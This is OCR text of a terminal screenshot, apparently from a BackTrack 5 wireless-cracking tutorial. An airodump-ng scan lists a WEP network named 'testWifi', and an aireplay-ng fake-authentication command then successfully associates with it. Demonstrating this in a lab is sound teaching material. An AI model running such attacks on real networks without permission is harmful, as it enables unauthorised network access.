 Applications Places System
Thu Dec 1, 10:21 PM
root@root: ~
File Edit View Terminal Help
CH 6 ][ Elapsed: 56 s ][ 2011-12-01 22:21
96 x 8
BSSID PWR RXQ Beacons #Data, CH MB ENC CIPHER AUTH ESSID
00:0F:66:B1:4B:A3 -34 100 546 162 2 6 54e WEP WEP OPN testWifi
root@root: ~
File Edit View Terminal Help
root@root:~# aireplay-ng -1 0 -a 00:0F:66:B1:4B:A3 mon0
No source MAC (-h) specified. Using the device MAC (00:18:4D:CA:C8:F2)
22:21:17 Waiting for beacon frame (BSSID: 00:0F:66:B1:4B:A3) on channel 6
22:21:17 Sending Authentication Request (Open System) [ACK]
22:21:17 Authentication successful
22:21:17 Sending Association Request [ACK]
22:21:17 Association successful :-) (AID: 1)
root@root:~#
<< back | track 5
[root@root: ~]
root@root: ~
root@root: ~